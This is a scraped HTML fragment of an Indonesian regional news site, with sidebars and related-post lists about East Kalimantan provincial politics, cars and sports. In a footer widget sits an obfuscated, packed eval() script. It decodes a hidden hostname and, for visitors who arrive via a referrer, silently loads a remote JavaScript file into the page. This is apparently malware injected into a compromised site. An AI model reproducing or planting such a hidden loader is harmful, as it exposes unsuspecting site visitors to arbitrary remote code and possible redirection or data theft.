href="https://habarnusantara.com/subandi-dorong-sinergi-pengawasan-untuk-jaga-marwah-demokrasi-di-kaltim/" class="rp-title" itemprop="url" title="Permalink ke: Subandi Dorong Sinergi Pengawasan untuk Jaga Marwah Demokrasi di Kaltim" rel="bookmark">Subandi Dorong Sinergi Pengawasan untuk Jaga Marwah Demokrasi di Kaltim</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-33258 post type-post status-publish format-standard has-post-thumbnail category-dprdkaltim category-parlementaria category-politik tag-badan-kehormatan-dprd tag-dprdkaltim tag-dugaan-pelanggaran-kode-etik tag-subandi"><div class="other-content-thumbnail"><a href="https://habarnusantara.com/dprd-kaltim-klarifikasi-proses-bk-belum-ada-sanksi-untuk-terlapor/" itemprop="url" title="Permalink ke: DPRD Kaltim Klarifikasi Proses BK, Belum Ada Sanksi untuk Terlapor" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/Anggota-Komisi-III-DPRD-Kaltim-Subandi6-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Anggota Komisi III DPRD Kaltim, Subandi" decoding="async" loading="lazy" title="Anggota Komisi III DPRD Kaltim, Subandi6" /></a></div><h4 class="infinite-related-title"><a href="https://habarnusantara.com/dprd-kaltim-klarifikasi-proses-bk-belum-ada-sanksi-untuk-terlapor/" class="rp-title" itemprop="url" title="Permalink ke: DPRD Kaltim Klarifikasi Proses BK, Belum Ada Sanksi untuk Terlapor" rel="bookmark">DPRD Kaltim Klarifikasi Proses BK, Belum Ada Sanksi untuk Terlapor</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-33290 post type-post status-publish format-standard has-post-thumbnail category-dprdkaltim category-parlementaria category-politik tag-apbd2026 tag-dprdkaltim tag-prioritas-kaltim tag-prioritaskan-kepentingan-rakyat tag-samsun"><div class="other-content-thumbnail"><a href="https://habarnusantara.com/fraksi-pdi-perjuangan-dprd-kaltim-desak-apbd-2026-fokus-ke-program-kerakyatan-di-tengah-pemangkasan-dbh/" itemprop="url" title="Permalink ke: Fraksi PDI Perjuangan DPRD Kaltim Desak APBD 2026 Fokus ke Program Kerakyatan di Tengah Pemangkasan DBH" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-20.31.43_e615eaf0-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Ketua Fraksi PDI Perjuangan DPRD Kaltim, M. Samsun" decoding="async" loading="lazy" title="Ketua Fraksi PDI Perjuangan DPRD Kaltim, M. Samsun" /></a></div><h4 class="infinite-related-title"><a href="https://habarnusantara.com/fraksi-pdi-perjuangan-dprd-kaltim-desak-apbd-2026-fokus-ke-program-kerakyatan-di-tengah-pemangkasan-dbh/" class="rp-title" itemprop="url" title="Permalink ke: Fraksi PDI Perjuangan DPRD Kaltim Desak APBD 2026 Fokus ke Program Kerakyatan di Tengah Pemangkasan DBH" rel="bookmark">Fraksi PDI Perjuangan DPRD Kaltim Desak APBD 2026 Fokus ke Program Kerakyatan di Tengah Pemangkasan DBH</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-33199 post type-post status-publish format-standard has-post-thumbnail category-dprdkaltim category-parlementaria category-politik tag-aspirasi-pembangunan-infrastruktur-kalitm tag-dprdkaltim tag-serap-aspirasi-masyarakat tag-yenieviliana"><div class="other-content-thumbnail"><a href="https://habarnusantara.com/aspirasi-infrastruktur-masih-dominasi-reses-dprd-kaltim/" itemprop="url" title="Permalink ke: Aspirasi Infrastruktur Masih Dominasi Reses DPRD Kaltim" class="image-related" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/Wakil-Ketua-DPRD-Kaltim-Yenni-Eviliana-2-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Wakil Ketua DPRD Kaltim, Yenni Eviliana" decoding="async" loading="lazy" title="Wakil Ketua DPRD Kaltim, Yenni Eviliana 2" /></a></div><h4 class="infinite-related-title"><a href="https://habarnusantara.com/aspirasi-infrastruktur-masih-dominasi-reses-dprd-kaltim/" class="rp-title" itemprop="url" title="Permalink ke: Aspirasi Infrastruktur Masih Dominasi Reses DPRD Kaltim" rel="bookmark">Aspirasi Infrastruktur Masih Dominasi Reses DPRD Kaltim</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/?pgrelated=48">48</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/?pgrelated=2">Berikutnya</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img loading="lazy" decoding="async" src="https://habarnusantara.com/wp-content/uploads/2023/08/13a62ac1-3ded-4a01-9955-96929e588a5f.jpeg" alt=""  width="1024" height="1280"   /></div></div><div id="newkarma-rp-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Otomatif Terbaru</span></h3>
			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
														<li class="has-post-thumbnail clearfix">
									<div class="content-big-thumbnail"><a href="https://habarnusantara.com/imi-kaltim-siapkan-agenda-padat-kejuaraan-balap-2025-paser-jadi-tuan-rumah-baru/" itemprop="url" title="Tautan ke: IMI Kaltim Siapkan Agenda Padat Kejuaraan Balap 2025, Paser Jadi Tuan Rumah Baru" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-18.46.00_b9faedd8-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Ketua IMI KALTIM, Narto Bulang" decoding="async" loading="lazy" title="WhatsApp Image 2025-02-03 at 18.46.00_b9faedd8" /></a></div>								<div class="gmr-rp-big-content">
									<a href="https://habarnusantara.com/imi-kaltim-siapkan-agenda-padat-kejuaraan-balap-2025-paser-jadi-tuan-rumah-baru/" class="rp-title" itemprop="url" title="Tautan ke: IMI Kaltim Siapkan Agenda Padat Kejuaraan Balap 2025, Paser Jadi Tuan Rumah Baru">
										IMI Kaltim Siapkan Agenda Padat Kejuaraan Balap 2025, Paser Jadi Tuan Rumah Baru									</a>
									<div class="gmr-metacontent">
										<div class="date-links">Februari 4, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://habarnusantara.com/kaltim-akan-menjadi-produsen-baterai-mobil-listrik/" itemprop="url" title="Tautan ke: Kaltim Akan Menjadi Produsen Baterai Mobil Listrik" rel="bookmark"><img width="90" height="90" src="https://habarnusantara.com/wp-content/uploads/2023/09/wxm0u6bhaqeobwj0zlq2-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://habarnusantara.com/wp-content/uploads/2023/09/wxm0u6bhaqeobwj0zlq2-90x90.jpg 90w, https://habarnusantara.com/wp-content/uploads/2023/09/wxm0u6bhaqeobwj0zlq2-150x150.jpg 150w" sizes="auto, (max-width: 90px) 100vw, 90px" title="wxm0u6bhaqeobwj0zlq2" /></a></div>								<div class="gmr-rp-content">
									<a href="https://habarnusantara.com/kaltim-akan-menjadi-produsen-baterai-mobil-listrik/" class="rp-title" itemprop="url" title="Tautan ke: Kaltim Akan Menjadi Produsen Baterai Mobil Listrik">
										Kaltim Akan Menjadi Produsen Baterai Mobil Listrik									</a>
									<div class="gmr-metacontent">
										<div class="date-links">September 12, 2023</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://habarnusantara.com/video-kelemahan-dan-kelebihan-all-new-terios/" itemprop="url" title="Tautan ke: Video Kelemahan dan Kelebihan All New Terios" rel="bookmark"><img width="90" height="60" src="https://habarnusantara.com/wp-content/uploads/2018/02/all-new-terios-min.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="All new terios" decoding="async" loading="lazy" title="All new terios" /></a><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448s448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/><path d="M719.4 499.1l-296.1-215A15.9 15.9 0 0 0 398 297v430c0 13.1 14.8 20.5 25.3 12.9l296.1-215a15.9 15.9 0 0 0 0-25.8zm-257.6 134V390.9L628.5 512L461.8 633.1z" fill="currentColor"/></svg></div>								<div class="gmr-rp-content">
									<a href="https://habarnusantara.com/video-kelemahan-dan-kelebihan-all-new-terios/" class="rp-title" itemprop="url" title="Tautan ke: Video Kelemahan dan Kelebihan All New Terios">
										Video Kelemahan dan Kelebihan All New Terios									</a>
									<div class="gmr-metacontent">
										<div class="date-links">Februari 20, 2018</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://habarnusantara.com/belum-pakai-cvt-apa-yang-ditakuti-daihatsu-indonesia/" itemprop="url" title="Tautan ke: Belum Pakai CVT, Apa yang Ditakuti Daihatsu Indonesia?" rel="bookmark"><img width="90" height="52" src="https://habarnusantara.com/wp-content/uploads/2018/02/logo-daihatsu-min.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Logo daihatsu" decoding="async" loading="lazy" title="Logo daihatsu" /></a></div>								<div class="gmr-rp-content">
									<a href="https://habarnusantara.com/belum-pakai-cvt-apa-yang-ditakuti-daihatsu-indonesia/" class="rp-title" itemprop="url" title="Tautan ke: Belum Pakai CVT, Apa yang Ditakuti Daihatsu Indonesia?">
										Belum Pakai CVT, Apa yang Ditakuti Daihatsu Indonesia?									</a>
									<div class="gmr-metacontent">
										<div class="date-links">Februari 20, 2018</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://habarnusantara.com/daihatsu-santai-penjualan-sirion-kalah-jauh-dari-mobil-lcgc/" itemprop="url" title="Tautan ke: Daihatsu Santai Penjualan Sirion Kalah Jauh dari Mobil LCGC" rel="bookmark"><img width="90" height="52" src="https://habarnusantara.com/wp-content/uploads/2018/02/all-new-sirion-resmi-meluncur-di-indonesia-min.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="All new sirion resmi meluncur di indonesia" decoding="async" loading="lazy" title="All new sirion resmi meluncur di indonesia" /></a></div>								<div class="gmr-rp-content">
									<a href="https://habarnusantara.com/daihatsu-santai-penjualan-sirion-kalah-jauh-dari-mobil-lcgc/" class="rp-title" itemprop="url" title="Tautan ke: Daihatsu Santai Penjualan Sirion Kalah Jauh dari Mobil LCGC">
										Daihatsu Santai Penjualan Sirion Kalah Jauh dari Mobil LCGC									</a>
									<div class="gmr-metacontent">
										<div class="date-links">Februari 20, 2018</div>									</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img loading="lazy" decoding="async" src="https://habarnusantara.com/wp-content/uploads/2023/08/IMG-20231004-WA0051-scaled.jpg" alt=""  width="2560" height="1280"   /></div></div><div id="newkarma-slider-1" class="widget newkarma-widget-slider"><h3 class="widget-title"><span>Politik Terbaru</span></h3>
				<div class="gmr-widget-carousel owl-carousel owl-theme newkarma-slider-1">
											<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://habarnusantara.com/sapto-dorong-generasi-muda-kaltim-lebih-aktif-kawal-demokrasi/" itemprop="url" title="Tautan ke: Sapto Dorong Generasi Muda Kaltim Lebih Aktif Kawal Demokrasi" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-20.43.33_af2f8b63-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Wakil Ketua Komisi II DPRD Kaltim, Sapto Setyo Pramono" decoding="async" loading="lazy" title="Wakil Ketua Komisi II DPRD Kaltim, Sapto Setyo Pramono" /></a></div>							<div class="gmr-slide-title">
								<a href="https://habarnusantara.com/sapto-dorong-generasi-muda-kaltim-lebih-aktif-kawal-demokrasi/" class="rp-title" itemprop="url" title="Tautan ke: Sapto Dorong Generasi Muda Kaltim Lebih Aktif Kawal Demokrasi">
									Sapto Dorong Generasi Muda Kaltim Lebih Aktif Kawal Demokrasi								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di DPRD KALTIM, PARLEMENTARIA, Politik</span><span class="posted-on"><span class="byline">|</span>Desember 9, 2025</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://habarnusantara.com/subandi-dorong-sinergi-pengawasan-untuk-jaga-marwah-demokrasi-di-kaltim/" itemprop="url" title="Tautan ke: Subandi Dorong Sinergi Pengawasan untuk Jaga Marwah Demokrasi di Kaltim" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/Anggota-Komisi-III-DPRD-Kaltim-Subandi7-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Anggota Komisi III DPRD Kaltim, Subandi" decoding="async" loading="lazy" title="Anggota Komisi III DPRD Kaltim, Subandi7" /></a></div>							<div class="gmr-slide-title">
								<a href="https://habarnusantara.com/subandi-dorong-sinergi-pengawasan-untuk-jaga-marwah-demokrasi-di-kaltim/" class="rp-title" itemprop="url" title="Tautan ke: Subandi Dorong Sinergi Pengawasan untuk Jaga Marwah Demokrasi di Kaltim">
									Subandi Dorong Sinergi Pengawasan untuk Jaga Marwah Demokrasi di Kaltim								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di DPRD KALTIM, PARLEMENTARIA, Politik</span><span class="posted-on"><span class="byline">|</span>Desember 7, 2025</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://habarnusantara.com/dprd-kaltim-klarifikasi-proses-bk-belum-ada-sanksi-untuk-terlapor/" itemprop="url" title="Tautan ke: DPRD Kaltim Klarifikasi Proses BK, Belum Ada Sanksi untuk Terlapor" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/Anggota-Komisi-III-DPRD-Kaltim-Subandi6-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Anggota Komisi III DPRD Kaltim, Subandi" decoding="async" loading="lazy" title="Anggota Komisi III DPRD Kaltim, Subandi6" /></a></div>							<div class="gmr-slide-title">
								<a href="https://habarnusantara.com/dprd-kaltim-klarifikasi-proses-bk-belum-ada-sanksi-untuk-terlapor/" class="rp-title" itemprop="url" title="Tautan ke: DPRD Kaltim Klarifikasi Proses BK, Belum Ada Sanksi untuk Terlapor">
									DPRD Kaltim Klarifikasi Proses BK, Belum Ada Sanksi untuk Terlapor								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di DPRD KALTIM, PARLEMENTARIA, Politik</span><span class="posted-on"><span class="byline">|</span>Desember 7, 2025</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://habarnusantara.com/fraksi-pdi-perjuangan-dprd-kaltim-desak-apbd-2026-fokus-ke-program-kerakyatan-di-tengah-pemangkasan-dbh/" itemprop="url" title="Tautan ke: Fraksi PDI Perjuangan DPRD Kaltim Desak APBD 2026 Fokus ke Program Kerakyatan di Tengah Pemangkasan DBH" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-20.31.43_e615eaf0-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Ketua Fraksi PDI Perjuangan DPRD Kaltim, M. Samsun" decoding="async" loading="lazy" title="Ketua Fraksi PDI Perjuangan DPRD Kaltim, M. Samsun" /></a></div>							<div class="gmr-slide-title">
								<a href="https://habarnusantara.com/fraksi-pdi-perjuangan-dprd-kaltim-desak-apbd-2026-fokus-ke-program-kerakyatan-di-tengah-pemangkasan-dbh/" class="rp-title" itemprop="url" title="Tautan ke: Fraksi PDI Perjuangan DPRD Kaltim Desak APBD 2026 Fokus ke Program Kerakyatan di Tengah Pemangkasan DBH">
									Fraksi PDI Perjuangan DPRD Kaltim Desak APBD 2026 Fokus ke Program Kerakyatan di&hellip;								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di DPRD KALTIM, PARLEMENTARIA, Politik</span><span class="posted-on"><span class="byline">|</span>Desember 6, 2025</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://habarnusantara.com/aspirasi-infrastruktur-masih-dominasi-reses-dprd-kaltim/" itemprop="url" title="Tautan ke: Aspirasi Infrastruktur Masih Dominasi Reses DPRD Kaltim" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/12/Wakil-Ketua-DPRD-Kaltim-Yenni-Eviliana-2-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Wakil Ketua DPRD Kaltim, Yenni Eviliana" decoding="async" loading="lazy" title="Wakil Ketua DPRD Kaltim, Yenni Eviliana 2" /></a></div>							<div class="gmr-slide-title">
								<a href="https://habarnusantara.com/aspirasi-infrastruktur-masih-dominasi-reses-dprd-kaltim/" class="rp-title" itemprop="url" title="Tautan ke: Aspirasi Infrastruktur Masih Dominasi Reses DPRD Kaltim">
									Aspirasi Infrastruktur Masih Dominasi Reses DPRD Kaltim								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di DPRD KALTIM, PARLEMENTARIA, Politik</span><span class="posted-on"><span class="byline">|</span>Desember 3, 2025</span>								</div>
							</div>
						</div>
										</div>
		</div><div id="newkarma-mostview-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Otomotif Terpopuler</span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp gmr-rp-bigthumbnail-wrap">
											<div class="clearfix gmr-rp-bigthumbnail">
							<a href="https://habarnusantara.com/imi-kaltim-siapkan-agenda-padat-kejuaraan-balap-2025-paser-jadi-tuan-rumah-baru/" class="rp-title" itemprop="url" title="Tautan ke: IMI Kaltim Siapkan Agenda Padat Kejuaraan Balap 2025, Paser Jadi Tuan Rumah Baru">
								<img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-18.46.00_b9faedd8-300x178.jpg" class="attachment-large size-large wp-post-image" alt="Ketua IMI KALTIM, Narto Bulang" decoding="async" loading="lazy" title="WhatsApp Image 2025-02-03 at 18.46.00_b9faedd8" />								<div class="gmr-rp-bigthumb-content">
									<span class="title-bigthumb">IMI Kaltim Siapkan Agenda Padat Kejuaraan Balap 2025, Paser Jadi Tuan Rumah Baru</span>									<div class="gmr-metacontent">
										737 Dilihat									</div>
								</div>
							</a>
						</div>
												<div class="clearfix gmr-rp-bigthumbnail">
							<a href="https://habarnusantara.com/kaltim-akan-menjadi-produsen-baterai-mobil-listrik/" class="rp-title" itemprop="url" title="Tautan ke: Kaltim Akan Menjadi Produsen Baterai Mobil Listrik">
								<img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2023/09/wxm0u6bhaqeobwj0zlq2-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="wxm0u6bhaqeobwj0zlq2" />								<div class="gmr-rp-bigthumb-content">
									<span class="title-bigthumb">Kaltim Akan Menjadi Produsen Baterai Mobil Listrik</span>									<div class="gmr-metacontent">
										696 Dilihat									</div>
								</div>
							</a>
						</div>
												<div class="clearfix gmr-rp-bigthumbnail">
							<a href="https://habarnusantara.com/belum-pakai-cvt-apa-yang-ditakuti-daihatsu-indonesia/" class="rp-title" itemprop="url" title="Tautan ke: Belum Pakai CVT, Apa yang Ditakuti Daihatsu Indonesia?">
								<img width="300" height="173" src="https://habarnusantara.com/wp-content/uploads/2018/02/logo-daihatsu-min.jpg" class="attachment-large size-large wp-post-image" alt="Logo daihatsu" decoding="async" loading="lazy" title="Logo daihatsu" />								<div class="gmr-rp-bigthumb-content">
									<span class="title-bigthumb">Belum Pakai CVT, Apa yang Ditakuti Daihatsu Indonesia?</span>									<div class="gmr-metacontent">
										323 Dilihat									</div>
								</div>
							</a>
						</div>
										</div>
			</div>
		</div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img loading="lazy" decoding="async" src="https://habarnusantara.com/wp-content/uploads/2023/08/IMG_6117.png" alt=""  width="2810" height="584"   /></div></div><div id="newkarma-rp-2" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Olahraga Terbaru</span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-big-thumbnail"><a href="https://habarnusantara.com/lifter-muda-kaltim-firda-khairunisa-catat-rekor-nasional-debut-di-pon-xxi/" itemprop="url" title="" rel="bookmark"><img width="300" height="178" src="https://habarnusantara.com/wp-content/uploads/2026/01/Lifter-muda-dari-Kaltim-yang-catatkan-rekor-nasional-Firda-Khairunisa-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="Lifter muda dari Kaltim yang catatkan rekor nasional, Firda Khairunisa." decoding="async" loading="lazy" title="Lifter muda dari Kaltim yang catatkan rekor nasional, Firda Khairunisa." /></a></div>								<div class="rp-number pull-left">1</div>
								<div class="gmr-rp-number-content">
									<a href="https://habarnusantara.com/lifter-muda-kaltim-firda-khairunisa-catat-rekor-nasional-debut-di-pon-xxi/" class="rp-title" itemprop="url" title="Tautan ke: Lifter Muda Kaltim, Firda Khairunisa, Catat Rekor Nasional Debut di PON XXI">
										Lifter Muda Kaltim, Firda Khairunisa, Catat Rekor Nasional Debut di PON XXI									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">2</div>
								<div class="gmr-rp-number-content">
									<a href="https://habarnusantara.com/tim-monev-koni-dan-dispora-kaltim-hadir-beri-dukungan-pada-atlet-sea-games-di-thailand/" class="rp-title" itemprop="url" title="Tautan ke: Tim Monev KONI dan Dispora Kaltim Hadir, Beri Dukungan pada Atlet SEA Games di Thailand">
										Tim Monev KONI dan Dispora Kaltim Hadir, Beri Dukungan pada Atlet SEA Games di T&hellip;									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">3</div>
								<div class="gmr-rp-number-content">
									<a href="https://habarnusantara.com/pemprov-kaltim-tambah-uang-saku-kontingen-daerah-di-sea-games-thailand-2025/" class="rp-title" itemprop="url" title="Tautan ke: Pemprov Kaltim Tambah Uang Saku Kontingen Daerah di SEA Games Thailand 2025">
										Pemprov Kaltim Tambah Uang Saku Kontingen Daerah di SEA Games Thailand 2025									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">4</div>
								<div class="gmr-rp-number-content">
									<a href="https://habarnusantara.com/torehkan-prestasi-di-dua-pon-sambo-kaltim-gelar-syukuran/" class="rp-title" itemprop="url" title="Tautan ke: Torehkan Prestasi di Dua PON, Sambo Kaltim Gelar Syukuran">
										Torehkan Prestasi di Dua PON, Sambo Kaltim Gelar Syukuran									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">5</div>
								<div class="gmr-rp-number-content">
									<a href="https://habarnusantara.com/koni-kaltim-sambut-positif-pon-2028-berbasis-cabang-olimpiade/" class="rp-title" itemprop="url" title="Tautan ke: KONI Kaltim Sambut Positif PON 2028 Berbasis Cabang Olimpiade">
										KONI Kaltim Sambut Positif PON 2028 Berbasis Cabang Olimpiade									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->


	<div id="footer-container">
		<div id="footer-sidebar" class="widget-footer" role="complementary">
			<div class="container">
				<div class="row">
																<div class="footer-column col-md-footer4">
							<div id="block-7" class="widget widget_block"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div>						</div>
																			</div>
			</div>
		</div>
	</div><!-- #footer-container -->
	

	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://habarnusantara.com/" class="custom-footerlogo-link" itemprop="url" title="HABARNUSANTARA.COM"><img src="http://habarnusantara.com/wp-content/uploads/2023/06/IMG_20230604_021059.png" alt="HABARNUSANTARA.COM" title="HABARNUSANTARA.COM" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 1024q-104 0-199-40.5t-163.5-109T40.5 711T0 512t40.5-199t109-163.5T313 40.5T512 0t199 40.5t163.5 109t109 163.5t40.5 199t-40.5 199t-109 163.5t-163.5 109t-199 40.5zm301-768q-6 3-18 11l-19.5 13l-18.5 10l-21 7q-37-41-91-41q-117 0-117 98v59q-161-8-247-118q-25 26-25 57q0 66 49 100q-6 0-17 1t-17.5 0t-14.5-5q0 46 24.5 76.5T348 564q-10 12-28 12q-16 0-28-9q0 39 37.5 60.5T414 650q-18 27-52.5 40.5T288 704q-14 0-38.5-7t-25.5-7q16 32 65.5 55T415 768q67 0 125-23.5t99-62.5t70.5-89t44-103.5T768 384q0-2 12-8.5t28-17.5t24-23q-54 0-72 2q35-21 53-81z" fill="currentColor"/></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 